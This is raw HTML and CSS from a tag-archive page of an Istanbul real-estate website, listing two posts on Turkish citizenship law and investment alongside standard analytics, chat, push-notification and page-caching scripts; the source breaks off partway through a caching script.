.gform_wrapper .widget-newsletter li, .gform_wrapper .widget_mc4wp_form_widget li, .widget-newsletter .form-group, .widget-newsletter .gform_wrapper li, .widget_mc4wp_form_widget .form-group, .widget_mc4wp_form_widget .gform_wrapper li{
    width: 1000px !important;
}

.houzez-circlemenu {
    margin-top: 5px;
}

.houzez-circlemenu a {
    border-radius: 5px;
    padding: 16px 15px !important; 
    background-color: #35a7ab;
    height: unset !important;
    line-height: 1 !important;
}
.houzez-circlemenu li, .houzez-circlemenu a, .houzez-circlemenu ul{
    /*margin-top: -18px;*/ 

}
/*------zahra---------*/
#main-nav .houzez-circlemenu a {
    color: white !important;
}

#main-nav .houzez-circlemenu a:hover{
    background-color: #004274 !important;
} 
#main-nav .houzez-circlemenu:hover{
    transition: all 0.3s ease;
}
.mobile-nav .nav-dropdown #main-nav .houzez-circlemenu a{
    margin-top:0px;
}
.mobile-nav .nav-dropdown #main-nav .houzez-circlemenu{
    padding-left:0px;
}

.mobile-nav .nav-dropdown #main-nav #menu-item-8222 a:hover{
    color: #004274 !important;
}
.account-action .user-image {
    width:unset;
    height:unset;
}
.wpb_column .vc_column-inner .wpb_wrapper .houzez-module{
    padding:0px !important;
}
.top-contact a{
    text-shadow:none;
    color: #fff !important;
}
.wpb_text_column .wpb_wrapper{
    margin-top:20px;
}
.vc_custom_1551200509411 {
    margin-top:0px !important;
    margin-left:0px !important;
}
#features ul li:before {
  content: '✓ ';
}
#header-section .container-fluid .header-left{
    padding-right:140px;
}
#listing_btn{
    margin:10px 0px;
    padding-right: 25px;
    padding-left: 25px;
}

#listing_btn:hover {
    background-color: #004274 !important;
    border-color: #004274 !important;
}

/* Below Code Added by Ehsan */
nav.main-nav ul#main-nav li div ul.sub-menu li ul.sub-menu li ul  {
    margin-left: 30px;
    margin-top: -5px !important;
}

nav.main-nav ul#main-nav li div ul.sub-menu li ul li {
    padding-left: 0px !important;
}

div.foot-social p a i {
    font-size: 2rem;
}

div.ready-to-get-a-home button:hover {
    color: #ffffff !important;
     /* background-color: #35a7ab !important;*/
}

div#one-column-menu div div ul.menu {
    columns: 1 !important;
}

header.header-section-4 div div.header-left {
    width: unset !important;
    padding-right: unset !important;
}

header.header-section-4 div div.header-right {
    width: unset !important;
}

header.header-section-4 div div.header-right nav.main-nav {
    float: left !important; 
    margin-right: 20px;
    margin-top: 17px;
}

header.header-section-4 div div.header-right nav.main-nav ul li a {
    padding-right: 10px;
    padding-left: 10px;
}

header.header-section-4 div div.header-right ul.account-action {
    float: right !important;
}

header.header-section-4 div div.header-right ul.account-action li {
    margin-right: unset !important;
    margin-left: unset !important;
}

header.header-section-4 div div.header-right div.user {
    float: right !important;
    width: unset !important; 
    margin-right: unset !important;
    margin-top: 2px;
    margin-left: 15px;
}

header.header-section-4 div div.header-right ul.account-action li div.account-dropdown ul li a {
    padding: 15px 17px;
}

header.header-section-4 div div.header-right ul.account-action li div.account-dropdown ul li a i.fa {
    margin-right: 15px !important;
}


/* Mobile Nav  */
.mobile-nav .nav-dropdown li .expand-me {
    color: #004274;
}

.mobile-nav .nav-dropdown li.active .expand-me {
    color: #ffffff;
}

/* Single Property preview */
div.detail-media div.media-tabs ul.media-tabs-list li a:hover {
    color: #ffffff !important;
}

div.top-contact ul li a:hover {
    color: #35a7ab !important;
}

div.youtube-button a:hover {
    color: #ffffff !important;
    background-color: #cc0101 !important;
}

div.blog-button1 a:hover {
    color: #ffffff !important;
    background-color: #004274 !important;
}


div.top-bar div.top-bar-left, div.top-bar .houzez-top-bar-full {
    width: unset !important;
    float: right !important;
}

div.top-bar div.top-right-language {
    float: left !important;
    margin-top: 3px;
    margin-left: 3px;
}

div.top-bar div.top-right-language li {
    list-style: none;
    padding: 0;
    margin: 0;
}
div.top-bar div.top-right-language li form button.dropdown-toggle {
    padding: 0;
    border-radius: 0;
    background-color: unset;
    color:  #ffffff;
}

div.top-bar div.top-right-language li form ul.dropdown-menu {
    margin: 0;
    left: 1.5%;
    padding: 0;
}

div.top-bar div.top-right-language li form ul.dropdown-menu li {
    background: #ffffff;
    padding: 5px;
    color: #004274;
    text-shadow: none !important;
    border-bottom: thin solid rgba(200,200,200,1);
}

div.top-bar div.top-right-language li form ul.dropdown-menu li:hover {
    background: rgba(230,230,230,1);
}

div.top-bar div.top-right-language li form ul.dropdown-menu li span {
    float: right;
    color: #ffffff;
    background: #004274;
    min-width: 17px;
    text-align: center;
}

div.top-contact li.chat-icone {
    margin-right: 3px !important;
}

ul.social-icon-1 {
    list-style: none;
    padding: 0;
    margin: 0;
    text-align: center;
}

ul.social-icon-1 li {
    margin-right: 10px;
    display: inline;
}

ul.social-icon-1 li:last-child {
    margin-right: 0 !important;
}

ul.social-icon-1 li a {
    max-width: 32px;
    max-height 32px;
}

ul.social-icon-1 li a:hover {
    opacity: 0.8;
}

ul.social-icon-1 li a img {
    max-width: 32px;
    max-height 32px;
}

/* Social Icon 2 */
ul.social-icon-2 {
    list-style: none;
    padding: 0;
    margin: 0;
    text-align: center;
}

ul.social-icon-2 li {
    margin-right: 10px;
    display: inline;
}

ul.social-icon-2 li:last-child {
    margin-right: 0 !important;
}

ul.social-icon-2 li a {
    max-width: 32px;
    max-height 32px;
}

ul.social-icon-2 li a:hover {
    opacity: 0.8;
}

ul.social-icon-2 li a img {
    max-width: 32px;
    max-height 32px;
}

.footer-v2 {
 background-image: url('https://www.finrealestates.com/wp-content/uploads/2019/04/Map.png');   
   background-position: center;
   background-size: cover;
       background-blend-mode: luminosity;
}

@media only screen and (max-width: 600px) {
  
  .footer-v2 {
 background-image: url('https://www.finrealestates.com/wp-content/uploads/2019/04/Map.png');   
   background-position: bottom center;
   background-size: contain;
   background-repeat: no-repeat;
       background-blend-mode: luminosity;
}
  
}


/* City Guide Block */
.city-guide-block {
    height: 300px;
    transition: 0.2s ease-in-out;
}

.city-guide-block:hover {
    transform: scale(1.02);
    box-shadow: 0 12px 20px 0 rgba(0,0,0,0.2);
}

.city-guide-block .city-guide-label {
    position: absolute;
    z-index: 3;
    height: 80%;
    width: 80%;
    text-align: center !important;
    left: 10%;
    top: 10%;
    display: flex;
    justify-content: center;
    align-content: center;
    flex-direction: column;
}

/* Make Partner slider items smaller */
div#partner-carousel div.item div.partner-block {
        padding: 35px 60px !important;
}

.partner-block:hover {
    z-index: 0 !important;
}


.wpml-ls-statics-shortcode_actions span{
    font-size: initial;
}

.top-right-language{
    width: 100px;
}
.top-right-language .wpml-ls-sub-menu a:hover{
    color: #fff !important; 
    
}
.top-right-language .wpml-ls-sub-menu .wpml-ls-item-fa a span{
    visibility: hidden;
   
}
.top-right-language .wpml-ls-sub-menu .wpml-ls-item-fa a span:after {
    content: 'فارسی';
        right: 7px;
    visibility: hidden;
    display: block;
    position: absolute;
    top: 4px;
}
.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover .wpml-ls-sub-menu .wpml-ls-item-fa a span:after , .wpml-ls-legacy-dropdown .wpml-ls-current-language:focus .wpml-ls-sub-menu .wpml-ls-item-fa a span:after {
    visibility: visible;
    
}
.top-right-language a{
    border: none;
}
.wpml-ls-statics-shortcode_actions {
    background-color: transparent !important;
}
.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {
    background-color: transparent !important;
}

.mobile-nav .nav-dropdown li .expand-me  {
        text-align: end !important;
}
.top-right-language{
    display: flex; 
}
.dropdown-toggle .fa-sort {
    position: unset !important;
}
 body.rtl .header-right  .top-contact li {
     margin-left:0px;
}
 body.rtl div.top-contact li {
    margin-left: 3px ;
}
 body.rtl .top-bar-left  .top-contact li:last-child{
     margin-left:23px ;
 }

body.rtl .header-left{
}
body.rtl .header-right{
}
body.rtl .header-right .actions li:last-child {
    margin-right: 5px !important;
    
}
body.rtl .top-bar-left {
    direction:ltr;
}
body.rtl .media-tabs-list li {
    margin-left: 0!important; 
}
body.rtl .item-thumb .actions li:last-child {
         margin-right: 5px!important;
}

@media (max-width: 767px){
body.rtl .media-tabs .actions li:last-child {
        margin-right: 10px!important;
}}
body.rtl .item-amenities li:first-child {
        padding: 0 8px;
}
body.rtl .item-amenities li:last-child{
    border-right: 1px solid #ccc;
}
body.rtl .item-amenities li:first-child{
    border:none;
}
.advance-fields ,.advanced-search .advance-fields, .advanced-search .features-list label.title, .advanced-search .features-list .checkbox-inline, .advanced-search-mobile .advance-fields, .advanced-search-mobile .features-list label.title, .advanced-search-mobile .features-list .checkbox-inline, .range-title, .range-text, .range-text p, .min-price-range, .max-price-range, .advanced-search-mobile{
    color:#e5e5e5;
}
 .ui-state-focus .ui-widget-content .ui-state-focus , .ui-state-hover, .ui-widget-content .ui-state-hover{
     background-color:#35a7ab;
 }
  .vc_custom_1551200509411{
     margin-right:0px !important;
 }
 .left-float{
     float:left !important;
 }
 .right-float{
     float:right !important;
 }
 @media (max-width: 767px){
body.rtl .houzez-module .module-title-nav div {
    float:right;
}}
body.rtl .list-grid-area {
    float:right;
}
body.rtl .list-grid-area .bootstrap-select.btn-group .dropdown-toggle .filter-option {
    overflow:visible;
}
.board-panel-menu .sub-menu > li.active > a{
    color: #4cc6f4;
}
body.rtl .board-panel-menu .sub-menu a:before{
    content: "\f104";
}
body.rtl .board-panel-menu > li a {
    text-align:right;
}
.saved-search-message{
        padding-inline-start: 10px;
}
body.rtl .input-group-addon~input {
    border: 1px solid #ccc;
        border-right-width: 0px;
    border-right-style: initial;
    border-right-color: initial;
}
body.rtl .header-section-4 .user{
    margin-left:0px !important;
}
body.rtl  .widget-body ul.list-unstyled li{
    display:flex;
}
body.rtl  .widget-body ul.list-unstyled li a{
    display:inline-flex;
    float:left;
    direction:ltr;
}
body.rtl  .widget-body ul.list-unstyled li i{
        padding-inline-end: 7px;
}
body.rtl .phone-fa {
    display:flex;
}
body.rtl .phone-fa span{
    display:inline-flex;
    float:left;
    direction:ltr;
}
body.rtl .foot-social p{
    text-align:center;
}
@media (max-width: 767px){
.rtl .gallery-area .gallery-inner {
    position: absolute;
    top: 44%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}}
/* just test */

body.rtl .header-detail .header-left{
    float:left;
    text-align:left !important;
}
body.rtl .header-detail .header-left ol{
     text-align:left !important;
}
body.rtl .header-detail .header-left .table-list{
    direction:ltr;
}

body.rtl .header-detail .header-left address{
     text-align:left !important;
}
body.rtl .header-detail .header-right{
    float:right;
    text-align:right !important;
}

/* end of just test */
body.rtl .item-body .item-body-top .item-title {
        float: left;
    text-align: left;
    direction: ltr;
}
body.rtl .detail-media .label-wrap {
    z-index: 2;
    top: 20px;
    right: 20px;
    left: auto;
}
body.rtl .accord-block .accord-tab li {
    margin-left: 30px;
    margin-right: auto;
}
body.rtl .accord-block .accord-tab li:last-child{
    
    margin-left: auto !important;
}
body.rtl .property-address{
    direction:ltr;
}

body.rtl .nav-dropdown #main-nav  .menu-item a{
    font-size: 15px;
}
body.rtl .nav-fa #main-nav .menu-item a{
    font-size: 18px;
}
 p{
        font-size: 16px;
    line-height: 24px;
    margin: 0 0 20px;
    font-weight: 300;
}
@media (max-width: 767px){
h3 {
    font-size: 17px;
    line-height: 26px;
    margin-bottom: 15px;
}}

.detail-media .media-tabs {
    right: 20px;
    left: auto;
}

.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {
    color: #fff !important;
} 


.top-contact .top-bar-contact .fa, .top-contact .top-bar-phone .fa {
    font-size: 20px !important;
    vertical-align: text-top !important;
}</style>
<!-- google ana start -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139139841-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139139841-1');
</script>

<!-- google ana end -->

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5caa221c53f1e453fb8c89a8/1gls9fkir';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "d5648406-1cb1-455d-ac65-f3a752a56355",
    });
  });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVMFR4R');</script>
<!-- End Google Tag Manager -->

<meta name="p:domain_verify" content="e8a69e9d6da4869ca60ad6e8a970dbef"/>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '498705794170809');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=498705794170809&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

</head>

<body class="archive tag tag-turkish-citizenship-law-2020 tag-3525 transparent- wpb-js-composer js-comp-ver-5.7 vc_responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVMFR4R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
    
<div id="fb-root"></div>

<div class="modal fade" id="pop-login" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-sm">
        <div class="modal-content">
            <div class="modal-header">
                <ul class="login-tabs">
                    <li class="houzez_login active">Login</li>
                    <li class="houzez_register">Register</li>

                </ul>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></button>

            </div>
            <div class="modal-body login-block class-for-register-msg">
                <div class="tab-content">
    <div class="tab-pane fade in active">
        <div id="houzez_messages" class="houzez_messages message"></div>
        <form>
            <div class="form-group field-group">
                <div class="input-user input-icon">
                    <input id="login_username" name="username" placeholder="Username or Email" type="text" />
                </div>
                <div class="input-pass input-icon">
                    <input id="password" name="password" placeholder="Password" type="password" />
                </div>
            </div>

            
            <div class="forget-block clearfix">
                <div class="form-group pull-left">
                    <div class="checkbox">
                        <label>
                            <input name="remember" id="remember" type="checkbox">
                            Remember me                        </label>
                    </div>
                </div>
                <div class="form-group pull-right">
                    <a href="#" data-dismiss="modal" data-toggle="modal" data-target="#pop-reset-pass">Lost your password?</a>
                </div>
            </div>

            <input type="hidden" id="houzez_login_security" name="houzez_login_security" value="423e0b5e18" /><input type="hidden" name="_wp_http_referer" value="/tag/turkish-citizenship-law-2020/" />            <input type="hidden" name="action" id="login_action" value="houzez_login">
            <button type="submit" class="fave-login-button btn btn-primary btn-block">Login</button>
        </form>
                    <hr>
                            <button class="facebook-login btn btn-social btn-bg-facebook btn-block"><i class="fa fa-facebook"></i> login with facebook</button>
                                        <button class="yahoo-login btn btn-social btn-bg-yahoo btn-block"><i class="fa fa-yahoo"></i> login with yahoo</button>
                                        <button class="google-login btn btn-social btn-bg-google-plus btn-block"><i class="fa fa-google-plus"></i> login with google</button>
                        </div>

    <div class="tab-pane fade">
        User registration is disabled in this website.    </div>

</div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" id="pop-reset-pass" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-sm">
        <div class="modal-content">
            <div class="modal-header">
                <ul class="login-tabs">
                    <li class="active">Reset Password</li>
                </ul>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></button>

            </div>
            <div class="modal-body login-block">
                <p>Please enter your username or email address. You will receive a link to create a new password via email.</p>
                <div id="houzez_msg_reset" class="message"></div>
                <form>
                    <div class="form-group">
                        <div class="input-user input-icon">
                            <input name="user_login_forgot" id="user_login_forgot" placeholder="Enter your username or email" class="form-control">
                        </div>
                    </div>
                    <input type="hidden" id="fave_resetpassword_security" name="fave_resetpassword_security" value="06a8fe8549" /><input type="hidden" name="_wp_http_referer" value="/tag/turkish-citizenship-law-2020/" />                    <button type="button" id="houzez_forgetpass" class="btn btn-primary btn-block">Get new password</button>
                </form>
            </div>
        </div>
    </div>
</div>


<!--start section header-->
<header id="header-section" data-sticky="" class="houzez-header-main header-section header-section-1   ">
	<div class="container">
		<div class="header-left">

			<div class="logo logo-desktop">
				

	<a href="https://www.finrealestates.com/">
					<img src="https://www.finrealestates.com/wp-content/themes/houzez/images/logo/logo-houzez-white.png" alt="logo">
			</a>
			</div>


			<nav class="navi main-nav">
				<ul id="main-nav" class=""><li id="menu-item-7956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7956"><a href="#">Buy</a>
<ul class="sub-menu">
	<li id="menu-item-8627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8627"><a href="https://www.finrealestates.com/istanbul-real-estate/?tab=for-sale">Buy Istanbul Properties</a>
	<ul class="sub-menu">
		<li id="menu-item-8429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8429"><a href="https://www.finrealestates.com/apartments-for-sale-istanbul/?tab=for-sale">Buy Apartments</a></li>
		<li id="menu-item-8430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8430"><a href="https://www.finrealestates.com/house-for-sale-istanbul/?tab=for-sale">Buy Family House</a></li>
		<li id="menu-item-8431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8431"><a href="https://www.finrealestates.com/istanbul-villa/?tab=for-sale">Buy Villa</a></li>
		<li id="menu-item-8756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8756"><a href="https://www.finrealestates.com/istanbul-commercial-property-sale/?tab=for-sale">Buy Commercial Properties</a></li>
	</ul>
</li>
	<li id="menu-item-7962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7962"><a href="https://www.finrealestates.com/mortgage-services-turkey/">Mortgage Services</a></li>
</ul>
</li>
<li id="menu-item-7950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7950"><a href="#">Sell</a>
<ul class="sub-menu">
	<li id="menu-item-7948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7948"><a href="https://www.finrealestates.com/sell-apartment-istanbul/">Sell Your Apartment With us</a></li>
</ul>
</li>
<li id="menu-item-7951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7951"><a href="#">Rent</a>
<ul class="sub-menu">
	<li id="menu-item-8617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8617"><a href="https://www.finrealestates.com/rent-istanbul-real-estate/?tab=for-rent">Rent Istanbul Properties</a>
	<ul class="sub-menu">
		<li id="menu-item-8432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8432"><a href="https://www.finrealestates.com/apartment-for-rent-istanbul/?tab=for-rent">Rent Apartments</a></li>
		<li id="menu-item-8433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8433"><a href="https://www.finrealestates.com/houses-rent-istanbul/?tab=for-rent">Rent Family Houses</a></li>
		<li id="menu-item-8434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8434"><a href="https://www.finrealestates.com/villas-rent-istanbul/?tab=for-rent">Rent Villas</a></li>
		<li id="menu-item-8757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8757"><a href="https://www.finrealestates.com/istanbul-commercial-property-rent/?tab=for-rent">Rent Commercial Properties</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7936"><a href="https://www.finrealestates.com/property-management-services-turkey/">Property Management</a></li>
<li id="menu-item-8499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8499"><a href="https://www.finrealestates.com/turkish-citizenship-investment-process/">Turkish Citizenship</a></li>
<li id="menu-item-8427" class="houzez-circlemenu menu-item menu-item-type-post_type menu-item-object-page menu-item-8427"><a href="https://www.finrealestates.com/book-appointment/">Book Appointment</a></li>
<li id="menu-item-8704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8704"><a href="https://www.finrealestates.com/contact/">Contact Us</a></li>
</ul>			</nav>
		</div>
									<div class="header-right">
					
    <div class="user">

            <a href="#" data-toggle="modal" data-target="#pop-login"><i class="fa fa-user hidden-md hidden-lg"></i> <span class="hidden-sm hidden-xs">Sign In / Register</span></a>  
    </div>
				</div>
						</div>
</header>
<!--end section header-->


<div class="header-mobile houzez-header-mobile "  data-sticky="">
	<div class="container">
		<!--start mobile nav-->
		<div class="mobile-nav">
			<span class="nav-trigger"><i class="fa fa-navicon"></i></span>
			<div class="nav-dropdown main-nav-dropdown"></div>
		</div>
		<!--end mobile nav-->
		<div class="header-logo logo-mobile">
			<a href="https://www.finrealestates.com/">
    </a>		</div>
									<div class="header-user">
					 
    <ul class="account-action">
        <li>
            <span class="user-icon"><i class="fa fa-user"></i></span>
            <div class="account-dropdown">
                <ul>
                    <li> <a href="#" data-toggle="modal" data-target="#pop-login"> <i class="fa fa-user"></i>Sign In / Register</a></li>                </ul>
            </div>
        </li>
    </ul>
				</div>
						</div>
</div>

<div id="section-body" class="">

	
		<div class="container">
	

<div class="page-title breadcrumb-top">
    <div class="row">
        <div class="col-sm-12">
                        <!----------------------------------------------------------------------Title removed
                        <div class="page-title-left">
                <h1 class="title-head">
                turkish citizenship law 2020                </h1>
            </div>
             -----------------------------------------!>

            
        </div>
    </div>
</div>

<section class="section-detail-content">
	<div class="container">
		<div class="row">
			<div class="col-lg-8 col-md-8 col-sm-12 col-xs-12 container-contentbar">
				<div class="article-main">
					<div class="col-md-4 col-sm-4 col-xs-12 grid-item">
    <div class="post-card-item">
        <figure class="item-thumb">
            <a href="https://www.finrealestates.com/turkish-citizenship-law-changed/" class="hover-effect">
                <img width="350" height="350" src="https://www.finrealestates.com/wp-content/uploads/2020/02/TURKISH-CITIZENSHIP-LAW-CHANGED-350x350.jpg" class="attachment-houzez-image_masonry size-houzez-image_masonry wp-post-image" alt="Turkish Citizenship law" decoding="async" fetchpriority="high" srcset="https://www.finrealestates.com/wp-content/uploads/2020/02/TURKISH-CITIZENSHIP-LAW-CHANGED-350x350.jpg 350w, https://www.finrealestates.com/wp-content/uploads/2020/02/TURKISH-CITIZENSHIP-LAW-CHANGED-150x150.jpg 150w, https://www.finrealestates.com/wp-content/uploads/2020/02/TURKISH-CITIZENSHIP-LAW-CHANGED-300x300.jpg 300w, https://www.finrealestates.com/wp-content/uploads/2020/02/TURKISH-CITIZENSHIP-LAW-CHANGED-768x768.jpg 768w, https://www.finrealestates.com/wp-content/uploads/2020/02/TURKISH-CITIZENSHIP-LAW-CHANGED-800x800.jpg 800w, https://www.finrealestates.com/wp-content/uploads/2020/02/TURKISH-CITIZENSHIP-LAW-CHANGED-480x480.jpg 480w, https://www.finrealestates.com/wp-content/uploads/2020/02/TURKISH-CITIZENSHIP-LAW-CHANGED.jpg 1417w" sizes="(max-width: 350px) 100vw, 350px" />            </a>
            <figcaption class="thumb-caption clearfix">
                <div class="file-type pull-left"><i class="fa fa-file"></i></i></div>
                                                                </figcaption>
        </figure>
        <div class="post-card-body">
    
            <div class="post-card-description">
                <ul class="list-inline">
                                        <li><i class="fa fa-bookmark-o"></i> <a href="https://www.finrealestates.com/category/citizenship-investment-program/" rel="category tag">Citizenship Investment Program</a></li>
                </ul>
                <h3>TURKISH CITIZENSHIP LAW CHANGED</h3>
                <p>According to Turkish Citizenship  Law, there are two ways to acquire Turkish citizenship: by birth...</p>
                <a href="https://www.finrealestates.com/turkish-citizenship-law-changed/" class="read">Continue reading <i class="fa fa-caret-right"></i></a>
            </div>
                
        </div>
    </div>
</div><div class="col-md-4 col-sm-4 col-xs-12 grid-item">
    <div class="post-card-item">
        <figure class="item-thumb">
            <a href="https://www.finrealestates.com/turkish-citizenship-investment-program/" class="hover-effect">
                <img width="350" height="130" src="https://www.finrealestates.com/wp-content/uploads/2020/01/Turkish-Citizenship-Investment-Program-FIN-Real-Estate-350x130.jpeg" class="attachment-houzez-image_masonry size-houzez-image_masonry wp-post-image" alt="Turkish citizenship investment" decoding="async" srcset="https://www.finrealestates.com/wp-content/uploads/2020/01/Turkish-Citizenship-Investment-Program-FIN-Real-Estate-350x130.jpeg 350w, https://www.finrealestates.com/wp-content/uploads/2020/01/Turkish-Citizenship-Investment-Program-FIN-Real-Estate-300x111.jpeg 300w, https://www.finrealestates.com/wp-content/uploads/2020/01/Turkish-Citizenship-Investment-Program-FIN-Real-Estate-768x285.jpeg 768w, https://www.finrealestates.com/wp-content/uploads/2020/01/Turkish-Citizenship-Investment-Program-FIN-Real-Estate-1024x380.jpeg 1024w, https://www.finrealestates.com/wp-content/uploads/2020/01/Turkish-Citizenship-Investment-Program-FIN-Real-Estate-150x56.jpeg 150w, https://www.finrealestates.com/wp-content/uploads/2020/01/Turkish-Citizenship-Investment-Program-FIN-Real-Estate-1295x480.jpeg 1295w, https://www.finrealestates.com/wp-content/uploads/2020/01/Turkish-Citizenship-Investment-Program-FIN-Real-Estate.jpeg 1600w" sizes="(max-width: 350px) 100vw, 350px" />            </a>
            <figcaption class="thumb-caption clearfix">
                <div class="file-type pull-left"><i class="fa fa-file"></i></i></div>
                                                                </figcaption>
        </figure>
        <div class="post-card-body">
    
            <div class="post-card-description">
                <ul class="list-inline">
                                        <li><i class="fa fa-bookmark-o"></i> <a href="https://www.finrealestates.com/category/citizenship-investment-program/" rel="category tag">Citizenship Investment Program</a></li>
                </ul>
                <h3>TURKISH CITIZENSHIP INVESTMENT PROGRAM</h3>
                <p>A. INTRODUCTION - TURKISH CITIZENSHIP INVESTMENT Although the borders do not have any meaning...</p>
                <a href="https://www.finrealestates.com/turkish-citizenship-investment-program/" class="read">Continue reading <i class="fa fa-caret-right"></i></a>
            </div>
                
        </div>
    </div>
</div>					<hr>

					<!--start pagination-->
										<!--end pagination-->

				</div>
			</div>
			<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 col-md-offset-0 col-sm-offset-3 container-sidebar ">
				<aside id="sidebar" class="sidebar-white">
    <div id="search-2" class="widget widget_search"><div class="widget-top"><h3 class="widget-title">Search</h3></div>
<form role="search" method="get" id="searchform" class="searchform" action="https://www.finrealestates.com/">
	<div>
		<input value="" name="s" id="search-form-6970bc5d13120" type="text" placeholder="Search">
		<button type="submit"></button>
	</div>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-top"><h3 class="widget-title">Recent Posts</h3></div>
		<ul>
											<li>
					<a href="https://www.finrealestates.com/choosing-a-property-management-company-in-istanbul/">Istanbul Property Management: Avoid These 5 Costly Mistakes When Choosing a Company</a>
									</li>
											<li>
					<a href="https://www.finrealestates.com/guide-property-management/">Your Guide to Turkish Property Management</a>
									</li>
											<li>
					<a href="https://www.finrealestates.com/%d8%af%d8%b1-%db%8c%d8%a7%da%86%d9%87-%d9%88%d8%a7%d9%86-%d8%aa%d8%b1%da%a9%db%8c%d9%87/">در یاچه وان ترکیه</a>
									</li>
					</ul>

		</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-top"><h3 class="widget-title">پستهای اخیر</h3></div>
		<ul>
											<li>
					<a href="https://www.finrealestates.com/choosing-a-property-management-company-in-istanbul/">Istanbul Property Management: Avoid These 5 Costly Mistakes When Choosing a Company</a>
									</li>
											<li>
					<a href="https://www.finrealestates.com/guide-property-management/">Your Guide to Turkish Property Management</a>
									</li>
											<li>
					<a href="https://www.finrealestates.com/%d8%af%d8%b1-%db%8c%d8%a7%da%86%d9%87-%d9%88%d8%a7%d9%86-%d8%aa%d8%b1%da%a9%db%8c%d9%87/">در یاچه وان ترکیه</a>
									</li>
					</ul>

		</div></aside>			</div>
		</div>
	</div>
</section>


<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly93d3cuZmlucmVhbGVzdGF0ZXMuY29tL3RhZy90dXJraXNoLWNpdGl6ZW5zaGlwLWxhdy0yMDIwLw=='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'b40251411eb5ebc3132987f41a9f5b68aaaaa3d1a84400136c0fd1a7ee122e5844a0b3e8c2a0835673c00ad618712b85d24681b38c8a0d1900677aa827869c0e'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'tag'); navigator.sendBeacon(location.href, nitroData);
        } else {
